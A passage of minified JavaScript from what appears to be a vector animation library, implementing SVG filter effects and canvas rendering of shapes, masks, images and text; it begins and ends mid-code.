t,e,i,s,a=this.elem.layerElement.children||this.elem.layerElement.childNodes;for(1===this.filterManager.effectElements[1].p.v?(s=this.elem.maskManager.masksProperties.length,i=0):s=1+(i=this.filterManager.effectElements[0].p.v-1),(e=createNS("g")).setAttribute("fill","none"),e.setAttribute("stroke-linecap","round"),e.setAttribute("stroke-dashoffset",1);i<s;i+=1)t=createNS("path"),e.appendChild(t),this.paths.push({p:t,m:i});if(3===this.filterManager.effectElements[10].p.v){var r=createNS("mask"),n=createElementID();r.setAttribute("id",n),r.setAttribute("mask-type","alpha"),r.appendChild(e),this.elem.globalData.defs.appendChild(r);var o=createNS("g");for(o.setAttribute("mask","url("+locationHref+"#"+n+")");a[0];)o.appendChild(a[0]);this.elem.layerElement.appendChild(o),this.masker=r,e.setAttribute("stroke","#fff")}else if(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v){if(2===this.filterManager.effectElements[10].p.v)for(a=this.elem.layerElement.children||this.elem.layerElement.childNodes;a.length;)this.elem.layerElement.removeChild(a[0]);this.elem.layerElement.appendChild(e),this.elem.layerElement.removeAttribute("mask"),e.setAttribute("stroke","#fff")}this.initialized=!0,this.pathMasker=e},SVGStrokeEffect.prototype.renderFrame=function(t){this.initialized||this.initialize();var e,i,s,a=this.paths.length;for(e=0;e<a;e+=1)if(-1!==this.paths[e].m&&(i=this.elem.maskManager.viewData[this.paths[e].m],s=this.paths[e].p,(t||this.filterManager._mdf||i.prop._mdf)&&s.setAttribute("d",i.lastPath),t||this.filterManager.effectElements[9].p._mdf||this.filterManager.effectElements[4].p._mdf||this.filterManager.effectElements[7].p._mdf||this.filterManager.effectElements[8].p._mdf||i.prop._mdf)){var r;if(0!==this.filterManager.effectElements[7].p.v||100!==this.filterManager.effectElements[8].p.v){var n=Math.min(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,o=Math.max(this.filterManager.effectElements[7].p.v,this.filterManager.effectElements[8].p.v)/100,h=s.getTotalLength();r="0 0 0 "+h*n+" ";var l,p=h*(o-n),d=1+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100,c=Math.floor(p/d);for(l=0;l<c;l+=1)r+="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100+" ";r+="0 "+10*h+" 0 0"}else r="1 "+2*this.filterManager.effectElements[4].p.v*this.filterManager.effectElements[9].p.v/100;s.setAttribute("stroke-dasharray",r)}if((t||this.filterManager.effectElements[4].p._mdf)&&this.pathMasker.setAttribute("stroke-width",2*this.filterManager.effectElements[4].p.v),(t||this.filterManager.effectElements[6].p._mdf)&&this.pathMasker.setAttribute("opacity",this.filterManager.effectElements[6].p.v),(1===this.filterManager.effectElements[10].p.v||2===this.filterManager.effectElements[10].p.v)&&(t||this.filterManager.effectElements[3].p._mdf)){var u=this.filterManager.effectElements[3].p.v;this.pathMasker.setAttribute("stroke","rgb("+bm_floor(255*u[0])+","+bm_floor(255*u[1])+","+bm_floor(255*u[2])+")")}},SVGTritoneFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e=this.filterManager.effectElements[0].p.v,i=this.filterManager.effectElements[1].p.v,s=this.filterManager.effectElements[2].p.v,a=s[0]+" "+i[0]+" "+e[0],r=s[1]+" "+i[1]+" "+e[1],n=s[2]+" "+i[2]+" "+e[2];this.feFuncR.setAttribute("tableValues",a),this.feFuncG.setAttribute("tableValues",r),this.feFuncB.setAttribute("tableValues",n)}},SVGProLevelsFilter.prototype.createFeFunc=function(t,e){var i=createNS(t);return i.setAttribute("type","table"),e.appendChild(i),i},SVGProLevelsFilter.prototype.getTableValue=function(t,e,i,s,a){for(var r,n,o=0,h=Math.min(t,e),l=Math.max(t,e),p=Array.call(null,{length:256}),d=0,c=a-s,u=e-t;o<=256;)n=(r=o/256)<=h?u<0?a:s:l<=r?u<0?s:a:s+c*Math.pow((r-t)/u,1/i),p[d++]=n,o+=256/255;return p.join(" ")},SVGProLevelsFilter.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){var e,i=this.filterManager.effectElements;this.feFuncRComposed&&(t||i[3].p._mdf||i[4].p._mdf||i[5].p._mdf||i[6].p._mdf||i[7].p._mdf)&&(e=this.getTableValue(i[3].p.v,i[4].p.v,i[5].p.v,i[6].p.v,i[7].p.v),this.feFuncRComposed.setAttribute("tableValues",e),this.feFuncGComposed.setAttribute("tableValues",e),this.feFuncBComposed.setAttribute("tableValues",e)),this.feFuncR&&(t||i[10].p._mdf||i[11].p._mdf||i[12].p._mdf||i[13].p._mdf||i[14].p._mdf)&&(e=this.getTableValue(i[10].p.v,i[11].p.v,i[12].p.v,i[13].p.v,i[14].p.v),this.feFuncR.setAttribute("tableValues",e)),this.feFuncG&&(t||i[17].p._mdf||i[18].p._mdf||i[19].p._mdf||i[20].p._mdf||i[21].p._mdf)&&(e=this.getTableValue(i[17].p.v,i[18].p.v,i[19].p.v,i[20].p.v,i[21].p.v),this.feFuncG.setAttribute("tableValues",e)),this.feFuncB&&(t||i[24].p._mdf||i[25].p._mdf||i[26].p._mdf||i[27].p._mdf||i[28].p._mdf)&&(e=this.getTableValue(i[24].p.v,i[25].p.v,i[26].p.v,i[27].p.v,i[28].p.v),this.feFuncB.setAttribute("tableValues",e)),this.feFuncA&&(t||i[31].p._mdf||i[32].p._mdf||i[33].p._mdf||i[34].p._mdf||i[35].p._mdf)&&(e=this.getTableValue(i[31].p.v,i[32].p.v,i[33].p.v,i[34].p.v,i[35].p.v),this.feFuncA.setAttribute("tableValues",e))}},SVGDropShadowEffect.prototype.renderFrame=function(t){if(t||this.filterManager._mdf){if((t||this.filterManager.effectElements[4].p._mdf)&&this.feGaussianBlur.setAttribute("stdDeviation",this.filterManager.effectElements[4].p.v/4),t||this.filterManager.effectElements[0].p._mdf){var e=this.filterManager.effectElements[0].p.v;this.feFlood.setAttribute("flood-color",rgbToHex(Math.round(255*e[0]),Math.round(255*e[1]),Math.round(255*e[2])))}if((t||this.filterManager.effectElements[1].p._mdf)&&this.feFlood.setAttribute("flood-opacity",this.filterManager.effectElements[1].p.v/255),t||this.filterManager.effectElements[2].p._mdf||this.filterManager.effectElements[3].p._mdf){var i=this.filterManager.effectElements[3].p.v,s=(this.filterManager.effectElements[2].p.v-90)*degToRads,a=i*Math.cos(s),r=i*Math.sin(s);this.feOffset.setAttribute("dx",a),this.feOffset.setAttribute("dy",r)}}};var _svgMatteSymbols=[];function SVGMatte3Effect(t,e,i){this.initialized=!1,this.filterManager=e,this.filterElem=t,(this.elem=i).matteElement=createNS("g"),i.matteElement.appendChild(i.layerElement),i.matteElement.appendChild(i.transformedElement),i.baseElement=i.matteElement}function SVGEffects(t){var e,i,s=t.data.ef?t.data.ef.length:0,a=createElementID(),r=filtersFactory.createFilter(a),n=0;for(this.filters=[],e=0;e<s;e+=1)i=null,20===t.data.ef[e].ty?(n+=1,i=new SVGTintFilter(r,t.effectsManager.effectElements[e])):21===t.data.ef[e].ty?(n+=1,i=new SVGFillFilter(r,t.effectsManager.effectElements[e])):22===t.data.ef[e].ty?i=new SVGStrokeEffect(t,t.effectsManager.effectElements[e]):23===t.data.ef[e].ty?(n+=1,i=new SVGTritoneFilter(r,t.effectsManager.effectElements[e])):24===t.data.ef[e].ty?(n+=1,i=new SVGProLevelsFilter(r,t.effectsManager.effectElements[e])):25===t.data.ef[e].ty?(n+=1,i=new SVGDropShadowEffect(r,t.effectsManager.effectElements[e])):28===t.data.ef[e].ty?i=new SVGMatte3Effect(r,t.effectsManager.effectElements[e],t):29===t.data.ef[e].ty&&(n+=1,i=new SVGGaussianBlurEffect(r,t.effectsManager.effectElements[e])),i&&this.filters.push(i);n&&(t.globalData.defs.appendChild(r),t.layerElement.setAttribute("filter","url("+locationHref+"#"+a+")")),this.filters.length&&t.addRenderableComponent(this)}function CVContextData(){var t;for(this.saved=[],this.cArrPos=0,this.cTr=new Matrix,this.cO=1,this.savedOp=createTypedArray("float32",15),t=0;t<15;t+=1)this.saved[t]=createTypedArray("float32",16);this._length=15}function CVBaseElement(){}function CVImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.img=e.imageLoader.getImage(this.assetData),this.initElement(t,e,i)}function CVCompElement(t,e,i){this.completeLayers=!1,this.layers=t.layers,this.pendingElements=[],this.elements=createSizedArray(this.layers.length),this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function CVMaskElement(t,e){this.data=t,this.element=e,this.masksProperties=this.data.masksProperties||[],this.viewData=createSizedArray(this.masksProperties.length);var i,s=this.masksProperties.length,a=!1;for(i=0;i<s;i++)"n"!==this.masksProperties[i].mode&&(a=!0),this.viewData[i]=ShapePropertyFactory.getShapeProp(this.element,this.masksProperties[i],3);(this.hasMasks=a)&&this.element.addRenderableComponent(this)}function CVShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.itemsData=[],this.prevViewData=[],this.shapeModifiers=[],this.processedElements=[],this.transformsManager=new ShapeTransformManager,this.initElement(t,e,i)}function CVSolidElement(t,e,i){this.initElement(t,e,i)}function CVTextElement(t,e,i){this.textSpans=[],this.yOffset=0,this.fillColorAnim=!1,this.strokeColorAnim=!1,this.strokeWidthAnim=!1,this.stroke=!1,this.fill=!1,this.justifyOffset=0,this.currentRender=null,this.renderType="canvas",this.values={fill:"rgba(0,0,0,0)",stroke:"rgba(0,0,0,0)",sWidth:0,fValue:""},this.initElement(t,e,i)}function CVEffects(){}function HBaseElement(t,e,i){}function HSolidElement(t,e,i){this.initElement(t,e,i)}function HCompElement(t,e,i){this.layers=t.layers,this.supports3d=!t.hasMask,this.completeLayers=!1,this.pendingElements=[],this.elements=this.layers?createSizedArray(this.layers.length):[],this.initElement(t,e,i),this.tm=t.tm?PropertyFactory.getProp(this,t.tm,0,e.frameRate,this):{_placeholder:!0}}function HShapeElement(t,e,i){this.shapes=[],this.shapesData=t.shapes,this.stylesList=[],this.shapeModifiers=[],this.itemsData=[],this.processedElements=[],this.animatedContents=[],this.shapesContainer=createNS("g"),this.initElement(t,e,i),this.prevViewData=[],this.currentBBox={x:999999,y:-999999,h:0,w:0}}function HTextElement(t,e,i){this.textSpans=[],this.textPaths=[],this.currentBBox={x:999999,y:-999999,h:0,w:0},this.renderType="svg",this.isMasked=!1,this.initElement(t,e,i)}function HImageElement(t,e,i){this.assetData=e.getAssetData(t.refId),this.initElement(t,e,i)}function HCameraElement(t,e,i){this.initFrame(),this.initBaseData(t,e,i),this.initHierarchy();var s=PropertyFactory.getProp;if(this.pe=s(this,t.pe,0,0,this),t.ks.p.s?(this.px=s(this,t.ks.p.x,1,0,this),this.py=s(this,t.ks.p.y,1,0,this),this.pz=s(this,t.ks.p.z,1,0,this)):this.p=s(this,t.ks.p,1,0,this),t.ks.a&&(this.a=s(this,t.ks.a,1,0,this)),t.ks.or.k.length&&t.ks.or.k[0].to){var a,r=t.ks.or.k.length;for(a=0;a<r;a+=1)t.ks.or.k[a].to=null,t.ks.or.k[a].ti=null}this.or=s(this,t.ks.or,1,degToRads,this),this.or.sh=!0,this.rx=s(this,t.ks.rx,0,degToRads,this),this.ry=s(this,t.ks.ry,0,degToRads,this),this.rz=s(this,t.ks.rz,0,degToRads,this),this.mat=new Matrix,this._prevMat=new Matrix,this._isFirstFrame=!0,this.finalTransform={mProp:this}}function HEffects(){}SVGMatte3Effect.prototype.findSymbol=function(t){for(var e=0,i=_svgMatteSymbols.length;e<i;){if(_svgMatteSymbols[e]===t)return _svgMatteSymbols[e];e+=1}return null},SVGMatte3Effect.prototype.replaceInParent=function(t,e){var i=t.layerElement.parentNode;if(i){for(var s,a=i.children,r=0,n=a.length;r<n&&a[r]!==t.layerElement;)r+=1;r<=n-2&&(s=a[r+1]);var o=createNS("use");o.setAttribute("href","#"+e),s?i.insertBefore(o,s):i.appendChild(o)}},SVGMatte3Effect.prototype.setElementAsMask=function(t,e){if(!this.findSymbol(e)){var i=createElementID(),s=createNS("mask");s.setAttribute("id",e.layerId),s.setAttribute("mask-type","alpha"),_svgMatteSymbols.push(e);var a=t.globalData.defs;a.appendChild(s);var r=createNS("symbol");r.setAttribute("id",i),this.replaceInParent(e,i),r.appendChild(e.layerElement),a.appendChild(r);var n=createNS("use");n.setAttribute("href","#"+i),s.appendChild(n),e.data.hd=!1,e.show()}t.setMatte(e.layerId)},SVGMatte3Effect.prototype.initialize=function(){for(var t=this.filterManager.effectElements[0].p.v,e=this.elem.comp.elements,i=0,s=e.length;i<s;)e[i]&&e[i].data.ind===t&&this.setElementAsMask(this.elem,e[i]),i+=1;this.initialized=!0},SVGMatte3Effect.prototype.renderFrame=function(){this.initialized||this.initialize()},SVGEffects.prototype.renderFrame=function(t){var e,i=this.filters.length;for(e=0;e<i;e+=1)this.filters[e].renderFrame(t)},CVContextData.prototype.duplicate=function(){var t=2*this._length,e=this.savedOp;this.savedOp=createTypedArray("float32",t),this.savedOp.set(e);var i=0;for(i=this._length;i<t;i+=1)this.saved[i]=createTypedArray("float32",16);this._length=t},CVContextData.prototype.reset=function(){this.cArrPos=0,this.cTr.reset(),this.cO=1},CVBaseElement.prototype={createElements:function(){},initRendererElement:function(){},createContainerElements:function(){this.canvasContext=this.globalData.canvasContext,this.renderableEffectsManager=new CVEffects(this)},createContent:function(){},setBlendMode:function(){var t=this.globalData;if(t.blendMode!==this.data.bm){t.blendMode=this.data.bm;var e=getBlendMode(this.data.bm);t.canvasContext.globalCompositeOperation=e}},createRenderableComponents:function(){this.maskManager=new CVMaskElement(this.data,this)},hideElement:function(){this.hidden||this.isInRange&&!this.isTransparent||(this.hidden=!0)},showElement:function(){this.isInRange&&!this.isTransparent&&(this.hidden=!1,this._isFirstFrame=!0,this.maskManager._isFirstFrame=!0)},renderFrame:function(){if(!this.hidden&&!this.data.hd){this.renderTransform(),this.renderRenderable(),this.setBlendMode();var t=0===this.data.ty;this.globalData.renderer.save(t),this.globalData.renderer.ctxTransform(this.finalTransform.mat.props),this.globalData.renderer.ctxOpacity(this.finalTransform.mProp.o.v),this.renderInnerContent(),this.globalData.renderer.restore(t),this.maskManager.hasMasks&&this.globalData.renderer.restore(!0),this._isFirstFrame&&(this._isFirstFrame=!1)}},destroy:function(){this.canvasContext=null,this.data=null,this.globalData=null,this.maskManager.destroy()},mHelper:new Matrix},CVBaseElement.prototype.hide=CVBaseElement.prototype.hideElement,CVBaseElement.prototype.show=CVBaseElement.prototype.showElement,extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVImageElement),CVImageElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVImageElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVImageElement.prototype.createContent=function(){if(this.img.width&&(this.assetData.w!==this.img.width||this.assetData.h!==this.img.height)){var t=createTag("canvas");t.width=this.assetData.w,t.height=this.assetData.h;var e,i,s=t.getContext("2d"),a=this.img.width,r=this.img.height,n=a/r,o=this.assetData.w/this.assetData.h,h=this.assetData.pr||this.globalData.renderConfig.imagePreserveAspectRatio;o<n&&"xMidYMid slice"===h||n<o&&"xMidYMid slice"!==h?e=(i=r)*o:i=(e=a)/o,s.drawImage(this.img,(a-e)/2,(r-i)/2,e,i,0,0,this.assetData.w,this.assetData.h),this.img=t}},CVImageElement.prototype.renderInnerContent=function(t){this.canvasContext.drawImage(this.img,0,0)},CVImageElement.prototype.destroy=function(){this.img=null},extendPrototype([CanvasRenderer,ICompElement,CVBaseElement],CVCompElement),CVCompElement.prototype.renderInnerContent=function(){var t,e=this.canvasContext;for(e.beginPath(),e.moveTo(0,0),e.lineTo(this.data.w,0),e.lineTo(this.data.w,this.data.h),e.lineTo(0,this.data.h),e.lineTo(0,0),e.clip(),t=this.layers.length-1;0<=t;t-=1)(this.completeLayers||this.elements[t])&&this.elements[t].renderFrame()},CVCompElement.prototype.destroy=function(){var t;for(t=this.layers.length-1;0<=t;t-=1)this.elements[t]&&this.elements[t].destroy();this.layers=null,this.elements=null},CVMaskElement.prototype.renderFrame=function(){if(this.hasMasks){var t,e,i,s,a=this.element.finalTransform.mat,r=this.element.canvasContext,n=this.masksProperties.length;for(r.beginPath(),t=0;t<n;t++)if("n"!==this.masksProperties[t].mode){this.masksProperties[t].inv&&(r.moveTo(0,0),r.lineTo(this.element.globalData.compSize.w,0),r.lineTo(this.element.globalData.compSize.w,this.element.globalData.compSize.h),r.lineTo(0,this.element.globalData.compSize.h),r.lineTo(0,0)),s=this.viewData[t].v,e=a.applyToPointArray(s.v[0][0],s.v[0][1],0),r.moveTo(e[0],e[1]);var o,h=s._length;for(o=1;o<h;o++)i=a.applyToTriplePoints(s.o[o-1],s.i[o],s.v[o]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5]);i=a.applyToTriplePoints(s.o[o-1],s.i[0],s.v[0]),r.bezierCurveTo(i[0],i[1],i[2],i[3],i[4],i[5])}this.element.globalData.renderer.save(!0),r.clip()}},CVMaskElement.prototype.getMaskProperty=MaskElement.prototype.getMaskProperty,CVMaskElement.prototype.destroy=function(){this.element=null},extendPrototype([BaseElement,TransformElement,CVBaseElement,IShapeElement,HierarchyElement,FrameElement,RenderableElement],CVShapeElement),CVShapeElement.prototype.initElement=RenderableDOMElement.prototype.initElement,CVShapeElement.prototype.transformHelper={opacity:1,_opMdf:!1},CVShapeElement.prototype.dashResetter=[],CVShapeElement.prototype.createContent=function(){this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[])},CVShapeElement.prototype.createStyleElement=function(t,e){var i={data:t,type:t.ty,preTransforms:this.transformsManager.addTransformSequence(e),transforms:[],elements:[],closed:!0===t.hd},s={};if("fl"==t.ty||"st"==t.ty?(s.c=PropertyFactory.getProp(this,t.c,1,255,this),s.c.k||(i.co="rgb("+bm_floor(s.c.v[0])+","+bm_floor(s.c.v[1])+","+bm_floor(s.c.v[2])+")")):"gf"!==t.ty&&"gs"!==t.ty||(s.s=PropertyFactory.getProp(this,t.s,1,null,this),s.e=PropertyFactory.getProp(this,t.e,1,null,this),s.h=PropertyFactory.getProp(this,t.h||{k:0},0,.01,this),s.a=PropertyFactory.getProp(this,t.a||{k:0},0,degToRads,this),s.g=new GradientProperty(this,t.g,this)),s.o=PropertyFactory.getProp(this,t.o,0,.01,this),"st"==t.ty||"gs"==t.ty){if(i.lc=this.lcEnum[t.lc]||"round",i.lj=this.ljEnum[t.lj]||"round",1==t.lj&&(i.ml=t.ml),s.w=PropertyFactory.getProp(this,t.w,0,null,this),s.w.k||(i.wi=s.w.v),t.d){var a=new DashProperty(this,t.d,"canvas",this);s.d=a,s.d.k||(i.da=s.d.dashArray,i.do=s.d.dashoffset[0])}}else i.r=2===t.r?"evenodd":"nonzero";return this.stylesList.push(i),s.style=i,s},CVShapeElement.prototype.createGroupElement=function(t){return{it:[],prevViewData:[]}},CVShapeElement.prototype.createTransformElement=function(t){return{transform:{opacity:1,_opMdf:!1,key:this.transformsManager.getNewKey(),op:PropertyFactory.getProp(this,t.o,0,.01,this),mProps:TransformPropertyFactory.getTransformProperty(this,t,this)}}},CVShapeElement.prototype.createShapeElement=function(t){var e=new CVShapeData(this,t,this.stylesList,this.transformsManager);return this.shapes.push(e),this.addShapeToModifiers(e),e},CVShapeElement.prototype.reloadShapes=function(){this._isFirstFrame=!0;var t,e=this.itemsData.length;for(t=0;t<e;t+=1)this.prevViewData[t]=this.itemsData[t];for(this.searchShapes(this.shapesData,this.itemsData,this.prevViewData,!0,[]),e=this.dynamicProperties.length,t=0;t<e;t+=1)this.dynamicProperties[t].getValue();this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame)},CVShapeElement.prototype.addTransformToStyleList=function(t){var e,i=this.stylesList.length;for(e=0;e<i;e+=1)this.stylesList[e].closed||this.stylesList[e].transforms.push(t)},CVShapeElement.prototype.removeTransformFromStyleList=function(){var t,e=this.stylesList.length;for(t=0;t<e;t+=1)this.stylesList[t].closed||this.stylesList[t].transforms.pop()},CVShapeElement.prototype.closeStyles=function(t){var e,i=t.length;for(e=0;e<i;e+=1)t[e].closed=!0},CVShapeElement.prototype.searchShapes=function(t,e,i,s,a){var r,n,o,h,l,p,d=t.length-1,c=[],u=[],m=[].concat(a);for(r=d;0<=r;r-=1){if((h=this.searchProcessedElement(t[r]))?e[r]=i[h-1]:t[r]._shouldRender=s,"fl"==t[r].ty||"st"==t[r].ty||"gf"==t[r].ty||"gs"==t[r].ty)h?e[r].style.closed=!1:e[r]=this.createStyleElement(t[r],m),c.push(e[r].style);else if("gr"==t[r].ty){if(h)for(o=e[r].it.length,n=0;n<o;n+=1)e[r].prevViewData[n]=e[r].it[n];else e[r]=this.createGroupElement(t[r]);this.searchShapes(t[r].it,e[r].it,e[r].prevViewData,s,m)}else"tr"==t[r].ty?(h||(p=this.createTransformElement(t[r]),e[r]=p),m.push(e[r]),this.addTransformToStyleList(e[r])):"sh"==t[r].ty||"rc"==t[r].ty||"el"==t[r].ty||"sr"==t[r].ty?h||(e[r]=this.createShapeElement(t[r])):"tm"==t[r].ty||"rd"==t[r].ty?(h?(l=e[r]).closed=!1:((l=ShapeModifiers.getModifier(t[r].ty)).init(this,t[r]),e[r]=l,this.shapeModifiers.push(l)),u.push(l)):"rp"==t[r].ty&&(h?(l=e[r]).closed=!0:(l=ShapeModifiers.getModifier(t[r].ty),(e[r]=l).init(this,t,r,e),this.shapeModifiers.push(l),s=!1),u.push(l));this.addProcessedElement(t[r],r+1)}for(this.removeTransformFromStyleList(),this.closeStyles(c),d=u.length,r=0;r<d;r+=1)u[r].closed=!0},CVShapeElement.prototype.renderInnerContent=function(){this.transformHelper.opacity=1,this.transformHelper._opMdf=!1,this.renderModifiers(),this.transformsManager.processSequences(this._isFirstFrame),this.renderShape(this.transformHelper,this.shapesData,this.itemsData,!0)},CVShapeElement.prototype.renderShapeTransform=function(t,e){(t._opMdf||e.op._mdf||this._isFirstFrame)&&(e.opacity=t.opacity,e.opacity*=e.op.v,e._opMdf=!0)},CVShapeElement.prototype.drawLayer=function(){var t,e,i,s,a,r,n,o,h,l=this.stylesList.length,p=this.globalData.renderer,d=this.globalData.canvasContext;for(t=0;t<l;t+=1)if(("st"!==(o=(h=this.stylesList[t]).type)&&"gs"!==o||0!==h.wi)&&h.data._shouldRender&&0!==h.coOp&&0!==this.globalData.currentGlobalAlpha){for(p.save(),r=h.elements,"st"===o||"gs"===o?(d.strokeStyle="st"===o?h.co:h.grd,d.lineWidth=h.wi,d.lineCap=h.lc,d.lineJoin=h.lj,d.miterLimit=h.ml||0):d.fillStyle="fl"===o?h.co:h.grd,p.ctxOpacity(h.coOp),"st"!==o&&"gs"!==o&&d.beginPath(),p.ctxTransform(h.preTransforms.finalTransform.props),i=r.length,e=0;e<i;e+=1){for("st"!==o&&"gs"!==o||(d.beginPath(),h.da&&(d.setLineDash(h.da),d.lineDashOffset=h.do)),a=(n=r[e].trNodes).length,s=0;s<a;s+=1)"m"==n[s].t?d.moveTo(n[s].p[0],n[s].p[1]):"c"==n[s].t?d.bezierCurveTo(n[s].pts[0],n[s].pts[1],n[s].pts[2],n[s].pts[3],n[s].pts[4],n[s].pts[5]):d.closePath();"st"!==o&&"gs"!==o||(d.stroke(),h.da&&d.setLineDash(this.dashResetter))}"st"!==o&&"gs"!==o&&d.fill(h.r),p.restore()}},CVShapeElement.prototype.renderShape=function(t,e,i,s){var a,r;for(r=t,a=e.length-1;0<=a;a-=1)"tr"==e[a].ty?(r=i[a].transform,this.renderShapeTransform(t,r)):"sh"==e[a].ty||"el"==e[a].ty||"rc"==e[a].ty||"sr"==e[a].ty?this.renderPath(e[a],i[a]):"fl"==e[a].ty?this.renderFill(e[a],i[a],r):"st"==e[a].ty?this.renderStroke(e[a],i[a],r):"gf"==e[a].ty||"gs"==e[a].ty?this.renderGradientFill(e[a],i[a],r):"gr"==e[a].ty?this.renderShape(r,e[a].it,i[a].it):e[a].ty;s&&this.drawLayer()},CVShapeElement.prototype.renderStyledShape=function(t,e){if(this._isFirstFrame||e._mdf||t.transforms._mdf){var i,s,a,r=t.trNodes,n=e.paths,o=n._length;r.length=0;var h=t.transforms.finalTransform;for(a=0;a<o;a+=1){var l=n.shapes[a];if(l&&l.v){for(s=l._length,i=1;i<s;i+=1)1===i&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[i],l.v[i])});1===s&&r.push({t:"m",p:h.applyToPointArray(l.v[0][0],l.v[0][1],0)}),l.c&&s&&(r.push({t:"c",pts:h.applyToTriplePoints(l.o[i-1],l.i[0],l.v[0])}),r.push({t:"z"}))}}t.trNodes=r}},CVShapeElement.prototype.renderPath=function(t,e){if(!0!==t.hd&&t._shouldRender){var i,s=e.styledShapes.length;for(i=0;i<s;i+=1)this.renderStyledShape(e.styledShapes[i],e.sh)}},CVShapeElement.prototype.renderFill=function(t,e,i){var s=e.style;(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity)},CVShapeElement.prototype.renderGradientFill=function(t,e,i){var s=e.style;if(!s.grd||e.g._mdf||e.s._mdf||e.e._mdf||1!==t.t&&(e.h._mdf||e.a._mdf)){var a=this.globalData.canvasContext,r=e.s.v,n=e.e.v;if(1===t.t)c=a.createLinearGradient(r[0],r[1],n[0],n[1]);else var o=Math.sqrt(Math.pow(r[0]-n[0],2)+Math.pow(r[1]-n[1],2)),h=Math.atan2(n[1]-r[1],n[0]-r[0]),l=o*(1<=e.h.v?.99:e.h.v<=-1?-.99:e.h.v),p=Math.cos(h+e.a.v)*l+r[0],d=Math.sin(h+e.a.v)*l+r[1],c=a.createRadialGradient(p,d,0,r[0],r[1],o);var u,m=t.g.p,f=e.g.c,g=1;for(u=0;u<m;u+=1)e.g._hasOpacity&&e.g._collapsable&&(g=e.g.o[2*u+1]),c.addColorStop(f[4*u]/100,"rgba("+f[4*u+1]+","+f[4*u+2]+","+f[4*u+3]+","+g+")");s.grd=c}s.coOp=e.o.v*i.opacity},CVShapeElement.prototype.renderStroke=function(t,e,i){var s=e.style,a=e.d;a&&(a._mdf||this._isFirstFrame)&&(s.da=a.dashArray,s.do=a.dashoffset[0]),(e.c._mdf||this._isFirstFrame)&&(s.co="rgb("+bm_floor(e.c.v[0])+","+bm_floor(e.c.v[1])+","+bm_floor(e.c.v[2])+")"),(e.o._mdf||i._opMdf||this._isFirstFrame)&&(s.coOp=e.o.v*i.opacity),(e.w._mdf||this._isFirstFrame)&&(s.wi=e.w.v)},CVShapeElement.prototype.destroy=function(){this.shapesData=null,this.globalData=null,this.canvasContext=null,this.stylesList.length=0,this.itemsData.length=0},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement],CVSolidElement),CVSolidElement.prototype.initElement=SVGShapeElement.prototype.initElement,CVSolidElement.prototype.prepareFrame=IImageElement.prototype.prepareFrame,CVSolidElement.prototype.renderInnerContent=function(){var t=this.canvasContext;t.fillStyle=this.data.sc,t.fillRect(0,0,this.data.sw,this.data.sh)},extendPrototype([BaseElement,TransformElement,CVBaseElement,HierarchyElement,FrameElement,RenderableElement,ITextElement],CVTextElement),CVTextElement.prototype.tHelper=createTag("canvas").getContext("2d"),CVTextElement.prototype.buildNewText=function(){var t=this.textProperty.currentData;this.renderedLetters=createSizedArray(t.l?t.l.length:0);var e=!1;t.fc?(e=!0,this.values.fill=this.buildColor(t.fc)):this.values.fill="rgba(0,0,0,0)",this.fill=e;var i=!1;t.sc&&(i=!0,this.values.stroke=this.buildColor(t.sc),this.values.sWidth=t.sw);var s,a,r=this.globalData.fontManager.getFontByName(t.f),n=t.l,o=this.mHelper;this.stroke=i,this.values.fValue=t.finalSize+"px "+this.globalData.fontManager.getFontByName(t.f).fFamily,a=t.finalText.length;var h,l,p,d,c,u,m,f,g,y,v=this.data.singleShape,_=t.tr/1e3*t.finalSize,S=0,b=0,T=!0,x=0;for(s=0;s<a;s+=1){for(l=(h=this.globalData.fontManager.getCharData(t.finalText[s],r.fStyle,this.globalData.fontManager.getFontByName(t.f).fFamily))&&h.data||{},o.reset(),v&&n[s].n&&(S=-_,b+=t.yOffset,b+=T?1:0,T=!1),m=(c=l.shapes?l.shapes[0].it:[]).length,o.scale(t.finalSize/100,t.finalSize/100),v&&this.applyTextPropertiesToMatrix(t,o,n[s].line,S,b),g=createSizedArray(m),u=0;u<m;u+=1){for(d=c[u].ks.k.i.length,f=c[u].ks.k,y=[],p=1;p<d;p+=1)1==p&&y.push(o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[p][0],f.i[p][1],0),o.applyToY(f.i[p][0],f.i[p][1],0),o.applyToX(f.v[p][0],f.v[p][1],0),o.applyToY(f.v[p][0],f.v[p][1],0));y.push(o.applyToX(f.o[p-1][0],f.o[p-1][1],0),o.applyToY(f.o[p-1][0],f.o[p-1][1],0),o.applyToX(f.i[0][0],f.i[0][1],0),o.applyToY(f.i[0][0],f.i[0][1],0),o.applyToX(f.v[0][0],f.v[0][1],0),o.applyToY(f.v[0][0],f.v[0][1],0)),g[u]=y}v&&(S+=n[s].l,S+=_),this.textSpans[x]?this.textSpans[x].elem=g:this.textSpans[x]={elem:g},x+=1}},CVTextElement.prototype.renderInnerContent=function(){var 